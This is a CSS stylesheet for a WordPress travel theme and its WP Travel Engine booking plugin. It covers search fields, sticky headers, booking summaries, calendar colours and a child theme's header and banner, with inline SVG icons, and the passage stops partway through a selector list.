/* Custom CSS */
.trip-search form .advanced-search-field .custom-select:after {
  display: none;
}

.trip-search form .wte-advanced-search-wrapper-nice-select .advanced-search-field {
  padding: 19px 25px 10px 25px;
}

.wte-advanced-search-wrapper-nice-select .nice-select {
  border: none;
  width: 100%;
  float: none;
  padding-left: 6px;
  line-height: unset;
  font-size: 16px;
  cursor: default;
}

.wte-advanced-search-wrapper-nice-select .nice-select:after {
  height: 8px;
  width: 8px;
  margin-top: -13px;
  background: #fff;
}

.wte-advanced-search-wrapper-nice-select .list {
  width: 100%;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  margin-top: -6px;
}

.wte-advanced-search-wrapper-nice-select .nice-select .option {
  color: #111;
}

.wte-advanced-search-wrapper-nice-select .nice-select .option.selected {
  font-weight: 400;
}

.wte-advanced-search-wrapper-nice-select .current {
  display: block;
  font-weight: 500;
  color: #111;
  position: relative;
}

/* Svg color fixes */
.fixed-starting .dd-list table tbody tr td svg {
  color: var(--primary-color);
}

.fixed-starting h2 {
  font-size: 1.5em;
}

.fixed-starting .select2-container .select2-choice {
  margin-left: 0px;
}

.fixed-starting .dd-list table tbody .accordion-cost svg,
.dd-list table tr td svg {
  margin-right: 5px;
}

@media (max-width: 600px) {
  .nav-holder .container {
    max-width: 100%;
    margin: 0;
  }
}
/* Design issue fixes of tour operator */
.tour-operator .featured-trip .grid .img-holder .discount-holder span:before {
  content: none;
}

.tour-operator .featured-trip .grid .img-holder .discount-holder span:after {
  content: none;
}

.tour-operator .featured-trip .grid .img-holder .discount-holder {
  border-radius: 20px 0px 0px 20px;
  background: #fff;
  color: #e5494c;
}

.tour-operator .featured-trip .grid .img-holder .discount-holder span {
  font-weight: 700;
  font-size: 16px;
}

/* Sticky Header issue when admin bar is present */
.header-five .sticky-menu {
  padding: 15px 0px;
}

@media only screen and (min-width: 1025px) {
  .admin-bar .site-header .sticky-menu {
    top: 32px;
  }
  .admin-bar .header-three .sticky-menu {
    top: 32px;
  }
  .admin-bar .header-two .sticky-menu {
    top: 32px;
  }
  .admin-bar .header-four .sticky-menu {
    top: 32px;
  }
}
@media only screen and (max-width: 1024px) {
  .admin-bar .header-one .sticky-menu {
    top: 17px;
  }
  .admin-bar .header-two .sticky-menu {
    top: 17px;
  }
  .admin-bar .header-four .sticky-menu {
    top: 17px;
  }
  .admin-bar .header-five .sticky-menu {
    top: 30px;
  }
  .header-five .header-holder .sticky-menu .site-branding {
    display: none;
  }
  .admin-bar .header-five .header-holder .site-header .sticky-menu {
    padding: 0;
  }
  .admin-bar .header-five .sticky-menu .header-b {
    padding-top: 17px;
  }
  .admin-bar .header-five .header-b .sticky-menu .nav-holder,
  .header-five .header-b .sticky-menu .nav-holder {
    margin: 0;
  }
  .header-five .sticky-menu .nav-holder {
    padding: 0px;
    margin: 0px;
  }
  .admin-bar .header-five .sticky-menu .site-branding {
    display: none;
  }
  .site-header .sticky-menu {
    box-shadow: none;
    background: none;
  }
  .header-five .sticky-menu {
    background: #ffffff;
  }
}
@media only screen and (max-width: 768px) {
  .admin-bar .site-header .sticky-menu {
    top: 46px;
  }
  .admin-bar .header-four .sticky-menu {
    top: 46px;
  }
  .admin-bar .header-five .header-b {
    padding-top: 0px;
  }
  .header-five .header-b {
    padding-top: 0px;
  }
  .header-five .header-b .site-branding {
    margin: 15px;
  }
}
@media only screen and (max-width: 600px) {
  .admin-bar .site-header .sticky-menu {
    top: 0px;
  }
  .header-five .sticky-menu .container {
    margin: 0px;
  }
}
/* Design fixes for WTE Travel Engine */
.widget-area .wpte-booking-area .wpte-bf-discount-tag {
  font-size: 15px;
  color: rgba(222, 45, 45, 0.9);
  background-color: rgba(222, 45, 45, 0.1);
  border-radius: 3px;
  margin-top: 12px;
}

.widget-area .wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price del {
  color: rgba(35, 35, 35, 0.5);
  font-size: 16px;
}

.widget-area .wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price {
  border-bottom: 0;
}

.widget-area .wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price ins {
  color: rgba(35, 35, 35, 0.9);
  font-weight: 600;
}

.widget-area .wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price .wpte-bf-pqty {
  color: rgba(35, 35, 35, 0.75);
  letter-spacing: 0.15px;
  padding-right: 0;
}

.widget-area .wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price:last-child {
  background: none;
}

.widget-area .wpte-booking-area .wpte-bf-price {
  width: 100%;
  text-align: left;
}

.widget-area .wpte-booking-area .wpte-bf-discount-tag {
  margin-bottom: 23px;
}

.widget-area .wpte-bf-price-wrap .wpte-bf-price ins {
  padding-right: 0;
}

.widget-area .wpte-bf-price-wrap .wpte-bf-price {
  padding: 0 0 26px 0;
}

.widget-area .wpte-booking-area .wpte-bf-btn-wrap .wpte-bf-btn {
  text-transform: capitalize;
  background-color: #00af87;
  font-size: 20px;
  letter-spacing: 0.2px;
}

.widget-area .wpte-booking-area .wpte-booking-footer-text a,
.widget-area .wpte-booking-area .wpte-booking-footer-text a:link {
  text-decoration: underline;
  color: var(--primary-color);
}

.widget-area .wpte-booking-area .wpte-booking-footer-text a:hover {
  text-decoration: none;
}

/* Process Layout */
.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month .flatpickr-current-month select {
  width: 136px;
}

.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-months .flatpickr-month {
  background-color: rgba(var(--primary-color-rgb), 0.05);
}

.widget-area .wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-summary-info-title {
  background-color: var(--primary-color);
}

.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-summary-info-title {
  background-color: var(--primary-color);
}

.flatpickr-months .flatpickr-prev-month svg path,
.flatpickr-months .flatpickr-next-month svg path {
  fill: var(--primary-color) !important;
}

.flatpickr-day:hover {
  background-color: rgba(var(--primary-color-rgb), 0.5) !important;
}

.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .wte-qty-number {
  border-color: var(--primary-color);
  border-radius: 53px;
}

.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .wte-qty-number button {
  background-color: rgba(var(--primary-color-rgb), 0.03);
}

.wte-process-layout .wte-popup-sidebar,
.wte-process-layout .wte-process-nav {
  border-color: rgba(var(--primary-color-rgb), 0.15);
}

.wte-process-layout .wte-process-tab-controller .wte-process-btn-next:hover {
  background-color: rgba(var(--primary-color-rgb), 0.8);
}

/* Titles In the Booking Summary */
.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details .wte-booking-details-title {
  letter-spacing: 0.05px;
}

.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li label {
  font-size: 15px;
  letter-spacing: 0.2px;
}

.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li label .qty {
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0.2px;
  color: rgba(35, 35, 35, 0.7);
}

.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info,
.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info,
.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .total-amount {
  border-color: var(--primary-color);
}

.wte-trip-options .wte-trip-guest-wrapper .check-in-wrapper label {
  font-size: 18px;
  letter-spacing: 0.2px;
}

.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person .offer-price {
  font-size: 20px;
  color: rgba(35, 35, 35, 0.8);
}

.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .wte-option-heading span {
  font-size: 13px;
  letter-spacing: 0.85px;
}

.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person .regular-price {
  font-size: 16px;
}

.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person .regular-price .wpte-price.amount {
  font-weight: 400;
}

.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li:not(:last-child) {
  margin-bottom: 18px;
}

.wte-popup-sidebar .total-amount span.wpte-currency-code,
.wte-popup-sidebar .total-amount .wpte-price.amount {
  color: var(--primary-color);
}

.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day {
  color: rgba(35, 35, 35, 0.9);
}

.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.nextMonthDay,
.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.prevMonthDay {
  color: rgba(var(--primary-color-rgb), 0.4);
}

#wte-booking-extraservices__services .wte-trip-options .wte-trip-guest-wrapper.vertical {
  height: 100%;
}

.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper p {
  color: inherit;
}

.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-summary-wrap table tfoot {
  border-top-color: var(--primary-color);
}

.flatpickr-days .dayContainer .flatpickr-day:hover,
.wte-trip-options .wte-trip-guest-wrapper .select-wrapper .wte-qty-number button:hover {
  background: rgba(var(--primary-color-rgb), 0.5);
}

.tax-destination .wrap {
  width: 100%;
  max-width: 100%;
  margin: 0 auto;
  padding: 0;
}

.widget-area .wpte-booking-area .wpte-bf-gd-text {
  font-style: italic;
  background-color: rgba(254, 205, 16, 0.12);
  font-size: 16px;
  letter-spacing: 0.15px;
  color: #232323;
  border-radius: 2px 10px 3px 10px;
}

.trip-content-area .content-area .itinerary-content .itinerary-detail-additional-info .itinerary-duration svg path,
.trip-content-area .content-area .itinerary-content .itinerary-detail-additional-info .itinerary-meals svg path,
.trip-content-area .content-area .itinerary-content .itinerary-detail-additional-info .itinierary-icon-wrap svg path {
  fill: var(--primary-color);
}

@media only screen and (max-width: 767px) {
  #wte__booking .wte-global-popup .mfp-close {
    right: 28px;
  }
}
/***** WP Travel Engine Block *********/
:root {
  --font-color-rgb: 6, 22, 38;
}

.wpte-gblock-wrapper {
  padding-top: 50px;
}

.wpte-gblock-wrapper:first-child {
  padding-top: 0;
}

.wpte-trip-list-wrapper .category-trips-single .category-trips-single-inner-wrap .price-holder .actual-price,
.wpte-trip-list-wrapper .wpte-trip-single .wpte-trip-price-wrap,
.trip-search-result .category-trips-single .category-trips-single-inner-wrap .price-holder .actual-price {
  overflow-wrap: break-word;
  -ms-word-break: break-word;
  word-break: break-word;
  -ms-hyphens: auto;
  -moz-hyphens: auto;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.wpte-trip-list-wrapper .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap {
  flex-wrap: wrap;
}

.wpte-trip-list-wrapper .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti {
  padding-right: 15px;
}

.wpte-trip-list-wrapper .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget {
  padding-left: 15px;
}

.wpte-trip-list-wrapper .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc {
  margin-bottom: 1.15em;
}

.wpte-trip-list-wrapper .category-trips-single .category-trip-prc-title-wrap .category-trip-title,
.wpte-trip-list-wrapper .wpte-trip-single .wpte-trip-header-wrap .wpte-trip-title,
.wpte-trip-list-wrapper .wpte-trip-category-text-wrap .wpte-trip-category-title {
  overflow-wrap: break-word;
  -ms-word-break: break-word;
  word-break: break-word;
  -ms-hyphens: auto;
  -moz-hyphens: auto;
  -webkit-hyphens: auto;
  hyphens: auto;
}

.wpte-trip-list-wrapper .category-trips-single .category-trip-prc-title-wrap .category-trip-title a {
  color: inherit;
}

.wpte-trip-list-wrapper .category-trips-single .category-trip-prc-title-wrap .category-trip-title a:hover {
  color: var(--primary-color);
}

.wpte-trip-list-wrapper .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon,
.wpte-trip-list-wrapper .wpte-trip-single .featured-text-wrap,
.wpte-trip-list-wrapper .wpte-trip-single .discount-text-wrap {
  z-index: 2;
}

.wpte-trip-list-wrapper .wpte-trip-single.style-3 .wpte-trip-header-wrap {
  margin-bottom: 0;
}

body.rightsidebar .wpte-trip-list-wrapper.full-width,
body.leftsidebar .wpte-trip-list-wrapper.full-width,
.single-post .wpte-trip-list-wrapper.full-width,
.single-trip .wpte-trip-list-wrapper.full-width {
  left: 0;
  margin: 0;
  right: 0;
  width: 100%;
}

.wpte-trip-category.style-1 .wpte-trip-category-img-wrap figure {
  padding-top: 100%;
}

.wpte-trip-category:hover .wpte-trip-category-img-wrap .wpte-trip-cat-btn {
  transition-delay: 0.4s;
  transform: translateY(0px);
  visibility: visible;
  opacity: 1;
}

.wpte-gblock-wrapper .wte-block-btn-wrapper {
  margin-bottom: 30px;
}

.wpte-trip-sfilter-wrapper {
  padding: 25px;
}

.wpte-trip__adv-field.wpte__select-field .wpte__input::placeholder {
  color: inherit;
}

.wpte-gblock-wrapper .wpte-trip-sfilter-wrapper {
  box-shadow: 0px 4px 8px 4px rgba(0, 0, 0, 0.04);
}

.wpte-trip__adv-field.wpte__select-field::after {
  background: currentColor;
  mask-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16 10L12 14L8 10' stroke='%23061626' stroke-opacity='0.4' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
  -webkit-mask-image: url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16 10L12 14L8 10' stroke='%23061626' stroke-opacity='0.4' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
  mask-repeat: no-repeat;
  -webkit-mask-repeat: no-repeat;
}

#primary .entry-content .wpte-gblock-wrapper .category-trips-single h2.category-trip-title,
#primary .entry-content .wpte-gblock-wrapper .wpte-trip-single .wpte-trip-header-wrap h2.wpte-trip-title {
  font-size: 22px;
}

#primary .entry-content .wpte-gblock-wrapper h2.wpte-trip-category-title {
  font-size: 20px;
}

#primary .entry-content .wpte-gblock-wrapper .wpte-trip-list-wrapper .wpte-trip-category.style-1 .wpte-trip-category-text-wrap h2 {
  color: #ffffff;
}

.wpte-trip-category .wpte-trip-category-title svg {
  width: 14px;
}

.wpte-trip-single .wpte-trip-budget-wrap .wpte-trip-price-wrap {
  padding-bottom: 10px;
}

.wpte-trip-list-wrapper .wpte-trip-single .align-items-end {
  align-items: flex-start;
}

.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon {
  z-index: 2 !important;
}

.trip-search-result .category-trips-single-inner-wrap .category-trip-avl-tip-inner-wrap {
  border: none;
}

.trip-search-result .wte-search-load-more .load-more-search {
  background: #32b67a;
  border-color: #32b67a;
}

.trip-search-result .wte-search-load-more .load-more-search:hover {
  color: #32b67a;
}

@media only screen and (max-width: 767px) {
  .wpte-trip-list-wrapper .wpte-trip-single .featured-text-wrap .featured-text {
    right: 40px;
    left: auto;
  }
  .wpte-trip-list-wrapper .wpte-trip-single .featured-text-wrap .featured-text::before {
    right: auto;
    left: 100%;
    margin-right: 0;
    margin-left: -3px;
  }
}
/*=====================
	travel and tour child theme compatiblity
	=====================*/
body.travel-and-tour {
  font-size: 18px;
  font-weight: 400;
  line-height: 1.944;
}

@media (min-width: 1199px) {
  .travel-and-tour .container {
    max-width: 1110px;
  }
}
.travel-and-tour .header-four .header-t {
  padding: 0;
  background: #403b37;
}

.travel-and-tour .header-four .header-t .left {
  float: left;
}

.travel-and-tour .header-four .header-t .right {
  float: right;
}

.travel-and-tour .header-four .header-t .opening-time,
.travel-and-tour .header-four .header-t .email-link {
  color: #fff;
  float: left;
  margin-right: 22px;
  padding: 11px 0;
}

.travel-and-tour .header-four .header-t .opening-time svg,
.travel-and-tour .header-four .header-t .email-link svg {
  font-size: 16px;
  margin-right: 8px;
}

.travel-and-tour .header-four .header-t span {
  font-size: 14px;
  line-height: 1.214;
  letter-spacing: 0;
}

.travel-and-tour .header-four .social-networks li {
  margin-right: 16px;
  border-right: 0;
}

.header-four .social-networks li:first-child {
  border-left: 0;
}

.travel-and-tour .header-four .social-networks li:last-child {
  margin: 0;
}

.travel-and-tour .header-four .social-networks li a {
  color: #fff;
  padding: 11px 0;
}

.travel-and-tour .nav-holder .form-section .search-btn:focus {
  outline: thin dotted;
}

.travel-and-tour .site-branding .site-title a:hover,
.travel-and-tour .site-branding .site-title a:focus {
  color: var(--primary-color);
}

.travel-and-tour .site-branding .site-title {
  font-size: 32px;
  line-height: 1;
  margin-bottom: 8px;
}

.travel-and-tour #activities-slider .text-holder p {
  line-height: 1.644;
}

.travel-and-tour .site-branding .site-description {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.1875;
  letter-spacing: 0;
  opacity: 0.8;
}

.travel-and-tour .site-header .tools .form-section .form-holder {
  z-index: 99;
  top: 50px;
}

.travel-and-tour .header-b {
  padding: 40px 0 32px;
}

.travel-and-tour .header-b .right .phone-label {
  letter-spacing: 0;
  line-height: 1.214;
  margin-bottom: 0px;
}

.travel-and-tour .header-b .right .tel-link {
  letter-spacing: 0px;
}

.travel-and-tour .nav-holder .form-section {
  float: right;
  margin: 0;
  padding: 10px 0 0;
  position: relative;
  border: 0;
}

.travel-and-tour .nav-holder .form-section .search-btn {
  color: var(--heading-font-color);
  background: none;
  border-radius: 5px;
  border: 0;
  font-size: 16px;
  padding: 0px;
  text-shadow: none;
  transition: linear 0.2s;
  outline: none;
  opacity: 0.8;
}

.travel-and-tour .nav-holder .form-section .form-holder {
  position: absolute;
  z-index: 99;
  top: 42px;
  right: -20px;
  width: 230px;
  background: #f9f9f9;
  border: 1px solid #eee;
  display: none;
}

.travel-and-tour .nav-holder .form-section .form-holder:before {
  width: 10px;
  height: 7px;
  background: #f9f9f9;
  top: -1px;
  right: 20px;
  content: "";
  position: absolute;
  z-index: 1;
}

.travel-and-tour .nav-holder .form-section .form-holder:after {
  width: 10px;
  height: 10px;
  background: #f9f9f9;
  border: 1px solid #eee;
  position: absolute;
  top: -5px;
  right: 20px;
  content: "";
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.travel-and-tour .nav-holder .form-holder .search-form {
  position: relative;
}

.travel-and-tour .nav-holder .search-form label {
  width: 100%;
}

.travel-and-tour .btn-form-close {
  display: none;
}

.travel-and-tour .nav-holder .search-form input[type=search] {
  font-size: 14px;
  background: none;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  padding: 10px;
  width: 100%;
}

.travel-and-tour .nav-holder .form-holder .search-form input[type=submit] {
  opacity: 1;
  position: absolute;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: none;
  background: url("data:image/svg+xml; charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000000' viewBox='0 0 512 512'%3E%3Cpath d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z'/%3E%3C/svg%3E") center center no-repeat;
  width: 14px;
  height: 14px;
  padding: 0;
  top: 16px;
  right: 10px;
  font-size: 0;
}

.travel-and-tour .banner .form-holder .search-form {
  background: transparent;
  padding: 0;
}

.travel-and-tour .banner .form-holder .search-form input[type=search] {
  height: 56px;
  border-radius: 16px;
}

.travel-and-tour .banner .form-holder .search-form input[type=submit] {
  width: 142px;
  background-position: 94px 20px;
  border-radius: 16px;
  text-transform: capitalize;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.22;
  height: 56px;
  text-indent: 0;
  padding: 0 32px;
  text-align: left;
  background-size: 14px;
}

.travel-and-tour .banner .wp-custom-header {
  position: relative;
}

.travel-and-tour .banner .wp-custom-header::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(64, 59, 55, 0.7);
}

.travel-and-tour .trip-search {
  margin: -50px 0 0;
}

.travel-and-tour .trip-search h3 {
  display: none;
}

.travel-and-tour .trip-search form {
  border-radius: 16px;
}

.travel-and-tour .trip-search form .advanced-search-field-submit input[type=submit] {
  border-radius: 0 16px 16px 0;
  font-size: 18px;
  font-weight: 500;
  letter-spacing: 0px;
  text-transform: capitalize;
}

.travel-and-tour .trip-search form .wte-advanced-search-wrapper-nice-select .nice-select {
  height: auto;
}

.travel-and-tour .trip-search form .wte-advanced-search-wrapper-nice-select .advanced-search-field {
  padding: 16px 40px;
}

.travel-and-tour .trip-search form .wte-advanced-search-wrapper-nice-select .advanced-search-field:first-of-type {
  padding-left: 24px;
}

.travel-and-tour .trip-search form .advanced-search-field h3 {
  display: block;
}

.travel-and-tour .trip-search form .trip-destination .custom-select:before {
  background: url("data:image/svg+xml,%3Csvg width='12' height='16' viewBox='0 0 12 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 13.4333L9.3 10.1333C9.9526 9.48067 10.397 8.64915 10.577 7.74392C10.7571 6.83869 10.6646 5.9004 10.3114 5.04771C9.95817 4.19501 9.36003 3.46621 8.59261 2.95345C7.82519 2.44069 6.92296 2.16701 6 2.16701C5.07704 2.16701 4.17481 2.44069 3.40739 2.95345C2.63997 3.46621 2.04183 4.19501 1.68861 5.04771C1.33539 5.9004 1.24294 6.83869 1.42297 7.74392C1.603 8.64915 2.04741 9.48067 2.7 10.1333L6 13.4333ZM6 15.3187L1.75734 11.076C0.918228 10.2369 0.346791 9.16779 0.115286 8.0039C-0.11622 6.84002 0.00260456 5.63362 0.456732 4.53727C0.91086 3.44092 1.6799 2.50385 2.66659 1.84457C3.65328 1.18528 4.81332 0.833389 6 0.833389C7.18669 0.833389 8.34672 1.18528 9.33342 1.84457C10.3201 2.50385 11.0891 3.44092 11.5433 4.53727C11.9974 5.63362 12.1162 6.84002 11.8847 8.0039C11.6532 9.16779 11.0818 10.2369 10.2427 11.076L6 15.3187ZM6 8.16667C6.35362 8.16667 6.69276 8.02619 6.94281 7.77615C7.19286 7.5261 7.33334 7.18696 7.33334 6.83334C7.33334 6.47972 7.19286 6.14058 6.94281 5.89053C6.69276 5.64048 6.35362 5.5 6 5.5C5.64638 5.5 5.30724 5.64048 5.05719 5.89053C4.80715 6.14058 4.66667 6.47972 4.66667 6.83334C4.66667 7.18696 4.80715 7.5261 5.05719 7.77615C5.30724 8.02619 5.64638 8.16667 6 8.16667ZM6 9.5C5.29276 9.5 4.61448 9.21905 4.11438 8.71896C3.61429 8.21886 3.33334 7.54058 3.33334 6.83334C3.33334 6.12609 3.61429 5.44782 4.11438 4.94772C4.61448 4.44762 5.29276 4.16667 6 4.16667C6.70725 4.16667 7.38552 4.44762 7.88562 4.94772C8.38572 5.44782 8.66667 6.12609 8.66667 6.83334C8.66667 7.54058 8.38572 8.21886 7.88562 8.71896C7.38552 9.21905 6.70725 9.5 6 9.5Z' fill='%2304BFAE'/%3E%3C/svg%3E%0A") center center no-repeat;
}

.travel-and-tour .trip-search form .trip-activities .custom-select:before {
  background: url("data:image/svg+xml,%3Csvg width='10' height='15' viewBox='0 0 10 15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.07818 5.308L4.21484 3.756C4.4547 3.58047 4.74644 3.49034 5.04351 3.5C5.40585 3.50904 5.75637 3.63074 6.04634 3.84819C6.33632 4.06564 6.55134 4.36803 6.66151 4.71333C6.78551 5.102 6.89884 5.36467 7.00151 5.50133C7.31172 5.9152 7.71412 6.25107 8.17678 6.48229C8.63944 6.7135 9.14963 6.8337 9.66684 6.83333V8.16667C8.97838 8.16742 8.2983 8.01552 7.67558 7.72191C7.05286 7.4283 6.50297 7.00028 6.06551 6.46867L5.60084 9.10533L6.97484 10.2587L8.45684 14.3307L7.20351 14.7867L5.84351 11.0507L3.58351 9.154C3.39804 9.00424 3.25612 8.80748 3.17252 8.58424C3.08892 8.36099 3.0667 8.11942 3.10818 7.88467L3.44751 5.96133L2.99618 6.28933L1.57818 8.24133L0.499512 7.45733L2.06684 5.3L2.07818 5.308ZM6.00018 3.16667C5.64656 3.16667 5.30742 3.02619 5.05737 2.77614C4.80732 2.52609 4.66684 2.18696 4.66684 1.83333C4.66684 1.47971 4.80732 1.14057 5.05737 0.890524C5.30742 0.640476 5.64656 0.5 6.00018 0.5C6.3538 0.5 6.69294 0.640476 6.94299 0.890524C7.19304 1.14057 7.33351 1.47971 7.33351 1.83333C7.33351 2.18696 7.19304 2.52609 6.94299 2.77614C6.69294 3.02619 6.3538 3.16667 6.00018 3.16667ZM4.01884 11.954L1.87618 14.5073L0.854845 13.6507L2.83885 11.2867L3.33618 9.83333L4.53018 10.8333L4.01884 11.954Z' fill='%2304BFAE'/%3E%3C/svg%3E%0A") center center no-repeat;
}

.travel-and-tour .trip-search form .trip-duration strong:before {
  background: url("data:image/svg+xml,%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.3335 2H13.0002C13.177 2 13.3465 2.07024 13.4716 2.19526C13.5966 2.32029 13.6668 2.48986 13.6668 2.66667V13.3333C13.6668 13.5101 13.5966 13.6797 13.4716 13.8047C13.3465 13.9298 13.177 14 13.0002 14H1.00016C0.823352 14 0.653782 13.9298 0.528758 13.8047C0.403734 13.6797 0.333496 13.5101 0.333496 13.3333V2.66667C0.333496 2.48986 0.403734 2.32029 0.528758 2.19526C0.653782 2.07024 0.823352 2 1.00016 2H3.66683V0.666668H5.00016V2H9.00016V0.666668H10.3335V2ZM12.3335 7.33333H1.66683V12.6667H12.3335V7.33333ZM9.00016 3.33333H5.00016V4.66667H3.66683V3.33333H1.66683V6H12.3335V3.33333H10.3335V4.66667H9.00016V3.33333ZM3.00016 8.66667H4.3335V10H3.00016V8.66667ZM6.3335 8.66667H7.66683V10H6.3335V8.66667ZM9.66683 8.66667H11.0002V10H9.66683V8.66667Z' fill='%2304BFAE'/%3E%3C/svg%3E%0A") center center no-repeat;
}

.travel-and-tour .trip-search form .trip-cost strong:before {
  background: url("data:image/svg+xml,%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.00016 13.6667C3.31816 13.6667 0.333496 10.682 0.333496 7C0.333496 3.318 3.31816 0.333332 7.00016 0.333332C10.6822 0.333332 13.6668 3.318 13.6668 7C13.6668 10.682 10.6822 13.6667 7.00016 13.6667ZM7.00016 12.3333C8.41465 12.3333 9.77121 11.7714 10.7714 10.7712C11.7716 9.77104 12.3335 8.41449 12.3335 7C12.3335 5.58551 11.7716 4.22896 10.7714 3.22876C9.77121 2.22857 8.41465 1.66667 7.00016 1.66667C5.58567 1.66667 4.22912 2.22857 3.22893 3.22876C2.22873 4.22896 1.66683 5.58551 1.66683 7C1.66683 8.41449 2.22873 9.77104 3.22893 10.7712C4.22912 11.7714 5.58567 12.3333 7.00016 12.3333ZM4.66683 8.33333H8.3335C8.4219 8.33333 8.50669 8.29821 8.5692 8.2357C8.63171 8.17319 8.66683 8.0884 8.66683 8C8.66683 7.91159 8.63171 7.82681 8.5692 7.7643C8.50669 7.70178 8.4219 7.66667 8.3335 7.66667H5.66683C5.2248 7.66667 4.80088 7.49107 4.48832 7.17851C4.17576 6.86595 4.00016 6.44203 4.00016 6C4.00016 5.55797 4.17576 5.13405 4.48832 4.82149C4.80088 4.50893 5.2248 4.33333 5.66683 4.33333H6.3335V3H7.66683V4.33333H9.3335V5.66667H5.66683C5.57842 5.66667 5.49364 5.70178 5.43113 5.7643C5.36862 5.82681 5.3335 5.91159 5.3335 6C5.3335 6.0884 5.36862 6.17319 5.43113 6.2357C5.49364 6.29821 5.57842 6.33333 5.66683 6.33333H8.3335C8.77552 6.33333 9.19945 6.50893 9.51201 6.82149C9.82457 7.13405 10.0002 7.55797 10.0002 8C10.0002 8.44203 9.82457 8.86595 9.51201 9.17851C9.19945 9.49107 8.77552 9.66667 8.3335 9.66667H7.66683V11H6.3335V9.66667H4.66683V8.33333Z' fill='%2304BFAE'/%3E%3C/svg%3E%0A") center center no-repeat;
}

.travel-and-tour .wte-advanced-search-wrapper-nice-select .nice-select:after {
  margin-top: -4px;
}

.travel-and-tour .trip-search form .trip-duration strong:after,
.travel-and-tour .trip-search form .trip-cost strong:after {
  top: 4px;
}

.travel-and-tour .about,
.travel-and-tour .popular-destination,
.travel-and-tour .featured-trip,
.travel-and-tour .stats,
.travel-and-tour .our-deals,
.travel-and-tour .cta,
.travel-and-tour .blog-section {
  padding: 88px 0;
}

.travel-and-tour .page-header .page-title,
.travel-and-tour .about .text-holder .title,
.travel-and-tour .activities .section-header .section-title,
.travel-and-tour .popular-destination .section-header .section-title,
